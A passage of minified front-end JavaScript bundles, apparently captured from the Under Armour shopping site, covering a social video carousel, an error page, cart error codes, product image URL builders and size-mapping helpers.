.jsx)(ev,{post:e,onOpenSocialFeed:e=>{m.trackReelClick?.({..._.tracking,cta_type:"UGC Reels",cta_target:"UGC Reels",module_nested_position:a.toString()}),r?.(e)}})},e.id||a))}),(0,t.jsx)(eI.Pager,{items:C,realIndex:w,onSlideTo:e=>{u?.slideTo(e)},className:ey.default["reels-pager"],repeatCount:1}),l&&(0,t.jsx)(t.Fragment,{children:i&&(0,t.jsx)(eb.default,{activeSlide:w,totalSlides:e.length,modal:!1,hideNext:w>=e.length-(l?4:1),setDirection:e=>{u&&(-1===e&&u.slidePrev(),1===e&&u.slideNext())}})})]})]}):null,[_.tracking,m,o?.headlineText,o?.subHeadlineText,s,v,y,i,r,C,w,l,e,u]);return(0,t.jsx)("div",{children:x})};var ex=e.i(738818);e.i(226314);var eP=e.i(550933);function ej({socialContent:e,mcpRecs:r,showCarouselNavigation:l,locale:o,contentData:s}){let i,[n,d]=(0,a.useState)(!1),[u,c]=(0,a.useState)([]),[m,p]=(0,a.useState)(e??[]),[f,_]=(0,a.useState)(!1),[g,h]=(0,a.useState)(null),y=(0,a.useCallback)(async()=>{if(!(m?.length>0)){_(!0);try{let e=await (0,ed.getCuralateHomePageSocialData)(o??"",10);e&&e.length>0?p(e):(h("No social content found"),V.default.error("ShoppableReels: No social content found from Curalate API"))}catch(e){h("Failed to fetch social content"),V.default.error("ShoppableReels: fetch error",e)}finally{_(!1)}}},[o,m?.length]);(0,a.useEffect)(()=>{l&&m?.length===0&&(_(!0),y())},[l,m?.length,y]);let w=(0,a.useMemo)(()=>{if(!m)return[];let e=m.filter(e=>e.media?.type==="video");if(e.length>=8)return e.slice(0,8);let t=[...e,...m.filter(e=>e.media?.type==="photo").filter(t=>!e.some(e=>e.id===t.id))];return t.length>=8?t.slice(0,8):t},[m]),S=m||[],v=(i=new Set(w.map(e=>e.id)),[...w,...S.filter(e=>!i.has(e.id))]),b=(0,a.useCallback)(()=>{d(!1),c([])},[]);return f||g?null:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eP.default,{children:(0,t.jsx)(ex.AnimationWrapper,{children:(0,t.jsx)(eC,{socialContent:w,onOpenSocialFeed:e=>{c([e,...v.filter(t=>t.id!==e.id)]),d(!0)},showCarouselNavigation:l,contentData:s})})}),n&&u.length>0&&(0,t.jsx)(ep,{mcpRecs:r,initialPosts:u,onClose:b})]})}e.s(["ShoppableReels",()=>ej],579017);var ek=e.i(119793),eE=e.i(176486);function eL({locale:e,contentData:a}){let{hasHomeShoppableReels:r}=(0,ek.useFeatureFlagsBool)(["hasHomeShoppableReels"]);return r?(0,t.jsx)("div",{className:eE.default["home__shoppable-reels"],children:(0,t.jsx)(ej,{locale:e,mcpRecs:!1,showCarouselNavigation:!0,contentData:a})}):null}var eF=e.i(247570),eA=e.i(295463);function eR({cacheData:e,className:u="",pageContent:c,hasLcpSlot:m=!1,enablePersonalizedRecs:f=!1,isPreview:_=!1,hasAnimationWrapper:g=!1}){let h=(0,o.useLocale)(),y=(0,p.useFormatMessage)(),{isAnimatedSlot:w}=(0,i.useHasAnimatedSlot)(m),S=(0,a.useMemo)(()=>(({uacmsSlots:e})=>e?.slots?.filter(({contents:e})=>e?.length>0)??[])(c),[c]),v=(0,a.useMemo)(()=>{if(!S||0===S.length)return{index:-1,before:!1};let e=S.findIndex(e=>e?.slotType==="primary");if(-1!==e)return{index:e,before:!1};let t=S.findIndex(e=>e?.slotType==="secondary");return -1!==t?{index:t,before:!0}:{index:S.length-1,before:!1}},[S]),b=c?.uacmsSlots?.shoppableReels??void 0,I=(0,a.useMemo)(()=>S?.findIndex(e=>e?.slotType==="hero")??-1,[S]);return(0,t.jsx)("section",{...e&&"object"==typeof e?(0,eA.cacheDataToProps)(e):{},className:`${d.default.placement__wrapper} ${u}`,children:S?.map((e,o)=>{let i=e?.slotType==="hero",u=i?"hero":"",c=!_&&-1!==v.index&&o===v.index;return(0,t.jsxs)(a.Fragment,{children:[c&&v.before&&(0,t.jsx)("div",{"data-testid":"animated-slot-must-always-exist",children:(0,t.jsx)(eL,{locale:h,contentData:b})},"shoppable_reels_insertion_before"),e?.contents?.map((a,l)=>(0,t.jsx)("div",{className:u,children:(0,t.jsx)(eF.default,{condition:g&&l>0,as:ex.AnimationWrapper,className:d.default["animation-wrapper"],children:(0,t.jsx)(r.default,{placementId:u,defaultModule:{source:s.ContentSource.UACMS,data:a},locale:h,isAnimatedSlot:w(o),index:l})},`${e?.slotType}_${o}_${l}_${a?.contentId}`)},`${e?.slotType}_${o}_${l}`)),f&&i&&o===I&&(0,t.jsx)("div",{className:d.default["personalized-recommendations"],children:(0,t.jsx)(l.default,{showFallback:!1,recZone:n.RecZones.RECENTLY_VIEWED,productRecMin:1,title:y("recently-viewed"),headerLevel:"h5",wishListEnabled:!0})},"personalized-product-recs"),c&&!v.before&&(0,t.jsx)("div",{"data-testid":"animated-slot-must-always-exist",children:(0,t.jsx)(eL,{locale:h,contentData:b})},"shoppable_reels_insertion")]},`${e?.slotType}_${o}`)})})}e.s(["default",()=>eR],602766)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/8ffd95311e3bbf5b.js
body_size: 3272
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,212222,e=>{"use strict";var s,t,r,a=((s={})[s.FULL=0]="FULL",s[s.COMPACT=1]="COMPACT",s[s.EXPANDED=2]="EXPANDED",s),o=((t={})[t.PRODUCT=0]="PRODUCT",t[t.CATEGORY=1]="CATEGORY",t),l=((r={}).PRODUCT_ID="productId",r.PRODUCT_URL="productUrl",r.LABEL="label",r.USERNAME="username",r.CATEGORY="category",r.TAG="tag",r.BRAND="brand",r.AGE_GENDER="age_gender",r);e.s(["CuralateFilterKey",()=>l,"CuralateGalleryType",()=>o,"SocialPostLayoutType",()=>a])},89358,e=>{e.v({fadeInOpacity:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInOpacity",fadeInUp:"SocialSwiperButtons-module-scss-module___pu2OG__fadeInUp",modal:"SocialSwiperButtons-module-scss-module___pu2OG__modal",next:"SocialSwiperButtons-module-scss-module___pu2OG__next",prev:"SocialSwiperButtons-module-scss-module___pu2OG__prev","slider-nav":"SocialSwiperButtons-module-scss-module___pu2OG__slider-nav",slider_button:"SocialSwiperButtons-module-scss-module___pu2OG__slider_button"})},406992,e=>{"use strict";var s=e.i(843476),t=e.i(102305),r=e.i(471832),a=e.i(252171),o=e.i(89358);e.s(["default",0,function({activeSlide:e,totalSlides:l,modal:n,setDirection:i,hideNext:d}){let c=(0,r.useFormatMessage)();return(0,s.jsxs)("div",{"aria-label":c("social-carousel-control"),className:(0,t.default)(o.default["slider-nav"],{[o.default.modal]:n}),children:[(0,s.jsx)("button",{type:"button",className:(0,t.default)(o.default.slider_button,o.default.prev),"aria-label":c("cms-slider-prev-slide"),"aria-controls":"social-slider",onClick:()=>i(-1),disabled:0===e,children:(0,s.jsx)(a.ChevronUpIcon,{"data-caret-icon":!0})}),!d&&(0,s.jsx)("button",{type:"button",className:(0,t.default)(o.default.slider_button,o.default.next),"aria-label":c("cms-slider-next-slide"),"aria-controls":"social-slider",onClick:()=>i(1),disabled:e===l-1,children:(0,s.jsx)(a.ChevronUpIcon,{"data-caret-icon":!0})})]})}])},295463,e=>{"use strict";function s(e){return{"data-cache-id":e.id,"data-cache-time":e.time,"data-cache-segments":JSON.stringify(e.segments)}}e.s(["cacheDataToProps",()=>s])},769249,e=>{"use strict";var s=e.i(843476),t=e.i(74074);function r(e){return(0,s.jsx)("svg",{viewBox:"0 0 28 22",fill:"none",...(0,t.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M13.5547 21.5231C13.0039 21.5231 12.5469 21.3004 12.0195 20.7848L7.01562 16.0504C6.94531 15.9801 6.83984 15.945 6.72266 15.945H3.37109C1.77734 15.945 0.921875 15.0778 0.921875 13.3785V9.01917C0.921875 7.33167 1.77734 6.45277 3.37109 6.45277H6.72266C6.83984 6.45277 6.94531 6.41761 7.01562 6.3473L12.0195 1.6598C12.6172 1.0973 12.9805 0.851204 13.5312 0.851204C14.3281 0.851204 14.8789 1.4723 14.8789 2.23402V20.2106C14.8789 20.9723 14.3281 21.5231 13.5547 21.5231ZM23.4102 19.2262C22.9766 18.9332 22.918 18.3825 23.2461 17.902C24.5 16.0739 25.2617 13.6715 25.2617 11.1754C25.2617 8.67933 24.5234 6.25355 23.2461 4.44886C22.9062 3.96839 22.9766 3.41761 23.4102 3.12464C23.8438 2.83167 24.3828 2.93714 24.6992 3.38245C26.2109 5.42152 27.0781 8.28089 27.0781 11.1754C27.0781 14.07 26.1992 16.9059 24.6992 18.9684C24.3828 19.4137 23.8438 19.5192 23.4102 19.2262ZM19.0742 16.1676C18.5938 15.8278 18.5352 15.2653 18.8867 14.7731C19.5547 13.8239 19.9531 12.5348 19.9531 11.1754C19.9531 9.81605 19.5664 8.51527 18.8867 7.57777C18.5234 7.0973 18.5938 6.51136 19.0742 6.18324C19.4609 5.90199 20.0117 5.99574 20.3281 6.45277C21.2305 7.64808 21.7695 9.38245 21.7695 11.1754C21.7695 12.9684 21.2305 14.7145 20.3281 15.8981C20.0117 16.3551 19.4609 16.4371 19.0742 16.1676Z",fill:"currentColor"})})}e.s(["SoundOnIcon",()=>r],769249)},606886,e=>{"use strict";var s=e.i(843476),t=e.i(74074);function r(e){return(0,s.jsx)("svg",{viewBox:"0 0 23 24",fill:"none",...(0,t.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M16.8477 14.2223L15.0195 12.3942V3.39417C15.0195 3.2887 14.9492 3.23011 14.8672 3.23011C14.7969 3.23011 14.7266 3.26527 14.668 3.32386L10.0977 7.4723L8.84375 6.20667L13.9648 1.6598C14.5859 1.10902 14.9375 0.851204 15.5 0.851204C16.2852 0.851204 16.8477 1.4723 16.8477 2.23402V14.2223ZM20.6562 22.7535L0.582031 2.69105C0.230469 2.3512 0.230469 1.75355 0.582031 1.4137C0.933594 1.06214 1.51953 1.06214 1.87109 1.4137L21.9336 21.4762C22.2852 21.8278 22.2852 22.3903 21.9336 22.7535C21.5938 23.1051 21.0078 23.1051 20.6562 22.7535ZM5.04688 15.945C3.45312 15.945 2.65625 15.1481 2.65625 13.4489V8.96058C2.65625 8.26917 2.80859 7.74183 3.07812 7.36683L4.48438 8.77308V13.6012C4.48438 14.0348 4.68359 14.234 5.12891 14.234H8.92578C9.23047 14.234 9.37109 14.2809 9.60547 14.4918L15.2656 19.566L16.625 20.9137C16.3555 21.3121 15.9805 21.5231 15.5234 21.5231C14.9609 21.5231 14.5391 21.2887 13.9648 20.7848L8.67969 16.0504C8.59766 15.9801 8.50391 15.945 8.39844 15.945H5.04688Z",fill:"currentColor"})})}e.s(["SoundOffIcon",()=>r],606886)},895711,e=>{"use strict";var s=e.i(843476),t=e.i(74074);function r(e){return(0,s.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,t.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M10.3281 28.8125C9.59375 28.8125 9 28.25 9 27.5156V4.3125C9 3.57812 9.59375 3 10.3281 3C11.0781 3 11.6719 3.57812 11.6719 4.3125V27.5156C11.6719 28.25 11.0781 28.8125 10.3281 28.8125ZM20.6562 28.8125C19.9219 28.8125 19.3281 28.25 19.3281 27.5156V4.3125C19.3281 3.57812 19.9219 3 20.6562 3C21.3906 3 22 3.57812 22 4.3125V27.5156C22 28.25 21.3906 28.8125 20.6562 28.8125Z",fill:"currentColor"})})}e.s(["PauseIcon",()=>r],895711)},874922,e=>{e.v({actions:"CustomError-module-scss-module__DnY5ba__actions","body-text":"CustomError-module-scss-module__DnY5ba__body-text","content-wrapper":"CustomError-module-scss-module__DnY5ba__content-wrapper","error-code":"CustomError-module-scss-module__DnY5ba__error-code",fadeInOpacity:"CustomError-module-scss-module__DnY5ba__fadeInOpacity",fadeInUp:"CustomError-module-scss-module__DnY5ba__fadeInUp","header-text":"CustomError-module-scss-module__DnY5ba__header-text","image-wrapper":"CustomError-module-scss-module__DnY5ba__image-wrapper","main-wrapper":"CustomError-module-scss-module__DnY5ba__main-wrapper","not-found-wrapper":"CustomError-module-scss-module__DnY5ba__not-found-wrapper","suggestion-wrapper":"CustomError-module-scss-module__DnY5ba__suggestion-wrapper","text-wrapper":"CustomError-module-scss-module__DnY5ba__text-wrapper"})},550804,e=>{"use strict";var s=e.i(843476),t=e.i(271645),r=e.i(299026),a=e.i(439323),o=e.i(471832),l=e.i(462549),n=e.i(683764),i=e.i(103265),d=e.i(646790),c=e.i(727720),u=e.i(874922),m=e.i(641897),p=e.i(155854),_=e.i(602766);let C=({pageContent:e,contentBlock:t})=>{let r=(0,o.useFormatMessage)();return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:u.default["content-wrapper"],children:[e?.type==="coremedia"&&(0,s.jsx)("div",{children:(0,s.jsx)(c.default,{pageContent:e})}),e?.type==="uacms"&&(0,s.jsx)("div",{children:(0,s.jsx)(_.default,{pageContent:e})}),t]}),(0,s.jsx)("div",{className:u.default["suggestion-wrapper"],children:(0,s.jsx)(m.default,{containerClassName:"",title:r("discover-more"),showLoader:!0,recZone:p.RecZones.DISCOVER_MORE,fallbackContext:{productIds:[""],recommenderName:"null-search"}})})]})};var f=e.i(510007),h=e.i(793887);function x({statusCode:e,message:c,pageContent:m}){let p=(0,n.useLocale)(),_=(0,o.useFormatMessage)(),x=c||e?c:_("error-unexpected-situation"),[g,v]=(0,t.useState)(!1),w=h.default.ERROR_PAGE;(0,f.default)({pageType:w}),(0,t.useEffect)(()=>{let e=setInterval(()=>{window.uaDatalayer?.action&&(v(!0),clearInterval(e))},500);return()=>clearInterval(e)},[]),(0,l.useAnalyticsSetup)({allowPageView:404===e&&g,pageCategory:["404 error"],page_name:"404 Error",page_type:w,site_section:""});let b=m?.type==="coremedia"?m?.placements?.length&&404===e:m?.type==="uacms"?m?.uacmsSlots?.slots?.length&&404===e:void 0,j=d.footerLinks[p]?.sections?.needHelp?.find(e=>"help-center"===e.id)?.url,E=(0,s.jsxs)("div",{className:u.default["text-wrapper"],children:[!b&&(0,s.jsxs)("div",{className:u.default["error-code"],children:[x&&(0,s.jsx)("p",{children:x}),e&&(0,s.jsxs)("p",{children:[e," ",_("error")]})]}),(0,s.jsx)("div",{className:u.default["header-text"],children:_("hit-a-wall")}),(0,s.jsx)("div",{className:u.default["body-text"],children:_("error-page-copy")}),(0,s.jsxs)("div",{className:u.default.actions,children:[(0,s.jsx)(r.ButtonLink,{as:i.LocaleLink,href:"/",children:_(b?"home":"start-fresh")}),(0,s.jsx)(r.ButtonLink,{as:i.LocaleLink,href:"/c/new-arrivals",children:_(b?"new-arrivals":"see-new-gear")})]}),(0,s.jsx)(r.ButtonLink,{text:!0,href:j,children:_("have-questions")})]});return(0,s.jsx)("div",{className:b?u.default["not-found-wrapper"]:u.default["main-wrapper"],children:b?(0,s.jsx)(C,{pageContent:m,contentBlock:E}):(0,s.jsxs)(s.Fragment,{children:[E,(0,s.jsx)("div",{className:u.default["image-wrapper"],children:(0,s.jsx)(a.default,{src:"/images/error-404.jpg",title:_("error-404-img-text"),alt:_("error-404-img-text"),layout:"responsive",height:"720",width:"720"})})]})})}e.s(["default",()=>x],550804)},288179,e=>{e.v(s=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(s=>e.l(s))).then(()=>s(720869)))},484541,e=>{e.v(s=>Promise.all(["static/chunks/29ab000669acd371.css","static/chunks/4809bffbc30819e0.js"].map(s=>e.l(s))).then(()=>s(505773)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/7a45eb18800ee4a8.js
body_size: 17079
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,871951,705950,e=>{"use strict";var r,t,i,n,o,a,s=((r={}).UNHANDLED_ERROR="unknown_error",r.MISSING_BASKET_ID="missing_basket_id",r.BILLING_FIRSTNAME="billing_firstname_error",r.BILLING_LASTNAME="billing_lastname_error",r.BILLING_ADDRESS1="billing_address1_error",r.BILLING_CITY="billing_city_error",r.BILLING_STATECODE="billing_postal_code_error",r.BILLING_COUNTRYCODE="billing_country_code_error",r.SHIPPING_FIRSTNAME="shipping_firstname_error",r.SHIPPING_LASTNAME="shipping_lastname_error",r.SHIPPING_ADDRESS1="shipping_address1_error",r.SHIPPING_CITY="shipping_city_error",r.SHIPPING_STATECODE="shipping_postal_code_error",r.SHIPPING_COUNTRYCODE="shipping_country_code_error",r),l=((t={}).INVALID_NUMBER="invalid_number",t.UNHANDLED_ERROR="unknown_error",t),u=((i={}).INVALID_ADDRESS="invalid_address",i.INVALID_BILLING_ADDRESS="invalid_billing_address",i.INVALID_BILLING_ADDRESS_COUNTRY="invalid_billing_address_country",i.UNHANDLED_ERROR="unknown_error",i),c=((n={}).MISSING_BASKET_ID="missing_basket_id",n.INVALID_EMAIL="invalid_email",n.ITEM_OUT_OF_STOCK="item_oos",n.ITEM_UNAVAILABLE="item_unavailable",n.UNHANDLED_ERROR="unknown_error",n.VALIDATION_ERROR="validation_error",n),d=((o={}).ITEM_UNAVAILABLE="item_unavailable",o.MISSING_PRODUCT="missing_product",o.UNHANDLED_ERROR="unknown_error",o),p=((a={}).EGIFT_EXPIRED_DELIVERY_DATE="egft_expired_delivery_date",a.INVALID_PROMO="invalid_promo",a.PRODUCT_OUT_OF_STOCK="product_out_of_stock",a.ZERO_BALANCE="zero_balance",a);e.s(["CartProviderApplyGiftErrorCode",()=>l,"CartProviderErrorCode",()=>s,"CartProviderPayPalErrorCode",()=>u,"CartProviderPlaceOrderErrorCode",()=>c,"CartProviderProductErrorCode",()=>d,"CartValidationErrorCode",()=>p],871951),e.s(["CADFreeShippingRequiredAmount",0,75,"USFreeShippingRequiredAmount",0,99],705950)},845121,e=>{"use strict";var r=e.i(647163);let t={default:{wid:1440,qlt:85,fmt:"jpg"},"recipe-banner-5050":{hei:720,wid:720,fmt:"jpg"},"recipe-banner-single-text":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-bucket-product":{hei:470,wid:276,fmt:"jpg"},"recipe-bucket-router":{hei:428,wid:684,fmt:"jpg"},"recipe-bucket-square":{hei:374,wid:374,fmt:"jpg"},"recipe-bucket-scattered-primary":{wid:448,fmt:"jpg"},"recipe-bucket-scattered-secondary":{wid:330,fmt:"jpg"},"recipe-bucket-3up":{wid:320,fmt:"jpg"},"recipe-jigsaw-primary":{hei:720,wid:944,fmt:"jpg"},"recipe-jigsaw-secondary":{hei:354,wid:496,fmt:"jpg"},"recipe-storytelling-3up":{hei:288,wid:288,fmt:"jpg"},"recipe-storytelling-image":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-3section-primary":{hei:336,wid:472,fmt:"jpg"},"recipe-hero-3section-secondary":{wid:944,fmt:"jpg"},"recipe-hero-singleimage":{wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-hero-mb-wide":{wid:768,op_sharpen:1},"recipe-hero-split-primary":{hei:672,wid:944,fmt:"jpg"},"recipe-hero-split-secondary":{hei:620,wid:496,fmt:"jpg"},"recipe-hero-split-extended-primary":{hei:720,wid:1080,op_sharpen:1,fmt:"jpg"},"recipe-hero-split-extended-secondary":{hei:720,wid:360,fmt:"jpg"},"recipe-hero-split-mb":{hei:615,wid:384,op_sharpen:1,fmt:"jpg"},"recipe-plp-hero":{hei:480,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-single-in-grid":{hei:370,wid:296,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-double-in-grid-seo":{wid:608,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid":{hei:307,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-triple-in-grid-tall":{hei:572,wid:920,op_sharpen:1,fmt:"jpg"},"recipe-sig":{wid:296,hei:370,op_sharpen:1,fmt:"jpg"},"recipe-dig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-tig":{wid:920,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-full":{hei:720,wid:1440,op_sharpen:1,fmt:"jpg"},"recipe-storytelling-split":{hei:452,wid:566,fmt:"jpg"},"recipe-storytelling-organic-primary":{hei:272,wid:272,fmt:"jpg"},"recipe-storytelling-organic-secondary":{hei:560,wid:448,fmt:"jpg"},"recipe-email-capture":{wid:708,fmt:"jpg"},"recipe-collection-logo":{wid:288,fmt:"png-alpha"},"recipe-collection-logo-sm":{wid:64,hei:64,fmt:"png-alpha"},recipe_quiz_option:{wid:328,hei:192}};function i(e){return(0,r.isUrl)(e)||e.startsWith("/")?e:`https://underarmour.scene7.com/is/image/Underarmour/${e}`}e.s(["getImageUrlFromUri",()=>i,"getScene7Recipe",0,e=>t[e],"productTileImgBuilder",0,e=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708`,"scene7RecipeBuilder",0,(e,r,t,i=85)=>`https://underarmour.scene7.com/is/image/Underarmour/${e}?qlt=${i}&wid=${r}${0!==t?`&hei=${t}`:""}`])},589633,e=>{"use strict";e.s(["isAurusPayment",0,e=>e?.__typename==="AurusCreditCardPaymentInstrument","isOisItemizedRma",0,e=>"OIS_ItemizedRma"===e.__typename,"isVariantProduct",0,e=>void 0!==e?.size,"isVariantSize",0,e=>void 0!==e?.size])},550530,898067,e=>{"use strict";var r=e.i(203483),t=e.i(96830),i=e.i(774729),n=e.i(337303),o=e.i(880666),a=e.i(845121),s=e.i(589633),l=e.i(197030),u=e.i(309125),c=e.i(279404);let d={XS:["XS","TP","30A","30B","32AA","32A","32B"],S:["SM","S","P","LG, MD, SM","32C","32D","34AA","34A","34B"],M:["MD","M","32DD","34C","34D","36A","36B"],L:["LG","L","G","34DD","34DDD","36C","36D","38B","38C"],XL:["XL","TG","36DD","36DDD","38D","40C"],XXL:["XXL","TTG","38DD","38DDD","40D"]},p=["FC_XS","BC_XS","FC_30A","BC_30A","FC_30B","BC_30B","FC_32AA","BC_32AA","FC_32A","BC_32A","FC_32B","BC_32B","FC","FC_Main","FCADD_MAIN","BC","FC_32C","BC_32C","FC_32D","BC_32D","FC_34AA","BC_34AA","FC_34A","BC_34A","FC_34B","BC_34B","FC_MD","BC_MD","FC_32DD","BC_32DD","FC_34C","BC_34C","FC_34D","BC_34D","FC_36A","BC_36A","FC_36B","BC_36B","FC_LG","BC_LG","FC_34DD","BC_34DD","FC_34DDD","BC_34DDD","FC_36C","BC_36C","FC_36D","BC_36D","FC_38B","BC_38B","FC_38C","BC_38C","FC_XL","BC_XL","FC_36DD","BC_36DD","FC_36DDD","BC_36DDD","FC_38D","BC_38D","FC_40C","BC_40C","FC_XXL","BC_XXL","FC_38DD","BC_38DD","FC_38DDD","BC_38DDD","FC_40D","BC_40D","HF","BF","FCADD","FSFADD","FABR_SL","BCKDET","BCKDET_SL","LDB_SL","LDF_SL","SIDEDET"],m=(e,r)=>e&&r?d[e]?.find(e=>e===r):null,g=e=>{switch(e){case"SM":return"S";case"MD":return"M";case"LG":return"L";default:return e}},y=e=>{if(!e)return[];let r=/^V5-\d{7}-\d{3}_(.*)$/i;return e.filter(e=>null!==e.modelHeightCm||null!==e.modelSize).map(e=>({...e,matchResult:e.image.match(r)})).sort((e,r)=>e.matchResult?.[1]&&r.matchResult?.[1]?p.indexOf(e.matchResult?.[1])-p.indexOf(r.matchResult?.[1]):0).map(e=>{let{matchResult:r,...t}=e;return t})},f=(e,r)=>r?.sort((e,r)=>{let t=+!!e.image.includes("_FC");return!!r.image.includes("_FC")-t})?.find(r=>!!r?.modelSize&&(r?.modelSize===e||(d[r?.modelSize]?r.modelSize:Object.keys(d).find(e=>d[e].includes(r?.modelSize??"")))===e));function h({availableSizes:e,viewPreference:r,displayedImages:i,selectedVariant:n,formatMessage:o,shopTheLookImages:a}){return e.map(e=>{let s,l;return{size:e,isCurrentVariant:r?g(r)===e:n?.size===e,displayImageSrc:(s=f(e,a),l=i?.find(e=>e?.assetName===s?.image),l?.url),athleteInfoCopy:((e,r,i)=>{let n=f(e,r);if(!n||n?.modelSize==="OSFA"||!n?.modelHeightFtIn)return"";let o=(0,t.forceNumber)(n.modelHeightFtIn),a=Math.floor(o/12),s=`${a}'${o-12*a}"`;return i("athlete-height-simple",{heightCm:n.modelHeightCm,heightFtIn:s}).toString()})(e,a,o)}})}e.s(["SIZE_MAP",0,d,"checkForSizeMatch",0,m,"convertSizeKeyToLegacy",0,e=>{switch(e){case"S":return"SM";case"M":return"MD";case"L":return"LG";default:return e}},"findSizeMapKey",0,e=>{if(e)return d[e]?e:Object.keys(d).find(r=>m(r,e))},"getAthleteInfoDetailed",0,(e,r)=>{if(!e)return;let{heightCm:t="",heightFtIn:i="",size:n=""}=e,o=g(n);return c.UaConfigPublicImpl.isSizeShownMessagingEnabled&&0===t.length&&0===i.length?r("size-shown",{size:n,sizeSimple:o}).toString():r("model-specific-copy",{heightCm:t,heightFtIn:i,size:n,sizeSimple:o}).toString()||void 0},"getFilteredSizes",()=>h,"getShopTheLookImages",0,(e,r)=>{let i=e?.shopTheLookColors?.find(e=>e.color===r?.color);return(0,t.ensureNonNullishArray)(i?.images?.map(e=>e))},"sortImages",0,y],898067);var A=e.i(647163),C=e.i(394580),v=e.i(878914);let I=(0,C.createClientLogger)("products"),S=i.LimitQuantity.TWENTY_FOUR,_="/images/product/product-image-unavailable.jpeg",P={Accessories:{scl:"0.85",size:"1500,1500"},Apparel:{scl:"0.72",size:"1500,1500"},Footwear:{scl:"0.5",size:"850,850"}},b=e=>!!(e?.url&&(0,A.isUrl)(e.url)&&"swatchLG"!==e.viewType&&"swatch"!==e.viewType),T=(e,r)=>{let t=e?.find(e=>!!e?.assets?.images?.[0]?.url);if(!t?.assets?.images?.[0]?.url||!(0,A.isUrl)(t?.assets?.images?.[0]?.url))return{url:_,alt:r,urlHov:_};let i=t.assets.images[0].url,{images:n}=t.assets,o=n.slice(1).find(b),a=o?.url||i;return{assetName:t.assets.images[0].assetName,url:i,alt:t.assets.alt||"",urlHov:a}};function D(e){return{...(0,A.maybeObject)("cid",e.has("cid")?e.getAll("cid"):void 0),...(0,A.maybeObject)("routeParams",e.has("routeParams")?e.getAll("routeParams"):void 0),...(0,A.maybeObject)("locale",e.get("locale")),...(0,A.maybeObject)("srule",e.get("srule")),...(0,A.maybeObject)("q",e.get("q")),...(0,A.maybeObject)("pmax",e.get("pmax")),...(0,A.maybeObject)("pmin",e.get("pmin")),...(0,A.maybeObject)("start",e.get("start")),...(0,A.maybeObject)("page",e.get("page")),...(0,A.maybeObject)("prefn1",e.get("prefn1")),...(0,A.maybeObject)("prefv1",e.get("prefv1")),...(0,A.maybeObject)("prefn2",e.get("prefn2")),...(0,A.maybeObject)("prefv2",e.get("prefv2")),...(0,A.maybeObject)("prefn3",e.get("prefn3")),...(0,A.maybeObject)("prefv3",e.get("prefv3")),...(0,A.maybeObject)("prefn4",e.get("prefn4")),...(0,A.maybeObject)("prefv4",e.get("prefv4")),...(0,A.maybeObject)("prefn5",e.get("prefn5")),...(0,A.maybeObject)("prefv5",e.get("prefv5")),...(0,A.maybeObject)("viewPreference",e.get("viewPreference"))}}function L(e,r){let i=(0,A.extractSearchParamsFromDynamicParameters)(e),n=D(r?(0,A.combineParamsAndMergeArrays)(i,r):i);if(n?.page&&!n.start){let e=((0,t.forceNumber)(n.page)-1)*24;n.start=e.toString()}return n}function E(e){let r=(0,A.parsedUrlQueryToUrlSearchParams)(e);return["cid","locale","start"].forEach(e=>r.delete(e)),D(r)}let N={S:"short",R:"regular",T:"tall"},O={petite:"S",tall:"T",regular:"R"},B=e=>(0,t.ensureNonNullishArray)(e.map(e=>e.sizePreferenceOption)),w=({variants:e,sizes:r,extendedSize:t})=>e&&B(e).some(e=>!!e.extendedSize)?r.filter(({size:e})=>{let r=/^([x]+[s])$/i,i=!!r.test(e)||!e.endsWith("S")&&!e.endsWith("T"),n=!r.test(e)&&e.endsWith("S"),o=e.endsWith("T");switch(t){case"S":return n;case"T":return o;default:return i}}):r,z=(e,r)=>{let i=e?.colors?.find(r=>T([r],(0,t.ensureString)(e?.name)).url===e?.image?.url);return r?e?.colors?.find(e=>e.color===r)??i:i?.orderable?i:e?.colors?.find(e=>e.orderable)??i};function R(e,r,t){if(!r||!t)return;let i=r in e?e?.[r]?.[t]:void 0;if(!i&&r in e){let{lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}=Object.values(e[r])[0];i={id:"",color:r,size:t,orderable:!1,lineItemQuantityLimit:n,prices:o,style:a,productPromotions:s}}return i}let M=({product:e,size:r="",color:t,fallbackUrl:i,viewType:n})=>{let o="image",a=(e,r)=>{if(!r&&e?.length)return e;let t=e?.filter(e=>[o,r].indexOf(e.viewType)>-1);return t&&t.length?t:null},s=[{viewType:o,url:i??_}];if(!r)return a(t?.assets?.images,n)||s;let l=e.shopTheLookColors?.find(e=>e.color===t?.color),u=l?.images?.filter(e=>r===e?.modelSize).map(e=>e?.image);return a([...t?.assets?.images||[]].sort((e,r)=>u?.includes(e?.assetName)&&u?.includes(r.assetName)?0:u?.includes(e?.assetName)?-1:1),n)||s};function F(e,r){if(e&&r)return e.shopTheLookColors?.find(e=>V(e.color,r))}function x(e,r,i){if(i){let 